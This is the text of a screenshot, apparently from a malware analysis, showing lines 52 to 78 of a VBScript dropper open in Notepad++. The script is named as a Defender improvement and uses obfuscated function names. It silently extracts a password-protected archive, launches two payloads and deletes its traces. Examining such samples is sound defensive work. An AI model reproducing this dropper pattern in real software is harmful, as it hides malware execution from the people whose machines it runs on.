 C:\temp\test\94200b3b4792c019ebe7bcfd16573fdedf385369e41309d82958568078e90c43\Binary.ImproveDefenderResilientCSE - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? + ▼ ✕
Binary.ImproveDefenderResilientCSE
52
53 Set colItems = Nothing
54 Set objWMIService = Nothing
55 End Function
56
57 THkZQmHujQvtzlGIdGxA path
58
59 Dim zipFilePath
60 Dim extractToPath
61 Dim sevenZipPath
62
63 zipFilePath = path & "\" & zipPackName
64 extractToPath = path & "\"
65 sevenZipPath = path & "\" & zipFileName
66
67 Dim command
68 command = """" & sevenZipPath & """ x """ & zipFilePath & """ -o""" & extractToPath & """ -p" & password & " -v"
69 WshShell.Run command, 0, True
70 sJaNiwTcVjPhLEdzePxz 500
71 WshShell.Run """" & path & "\" & runFileName1 & """ " & appParams & "",0
72 WshShell.Run """" & path & "\" & runFileName2 & """",1
73 Set WshShell = Nothing
74
75
76 Set fso = CreateObject("Scripting.FileSystemObject")
77 fso.DeleteFile(sevenZipPath)
78 fso.DeleteFile(zipFilePath)
Normal text file length : 2,127 lines : 78 Ln : 69 Col : 30 Pos : 1,831 Windows (CR LF) UTF-8 INS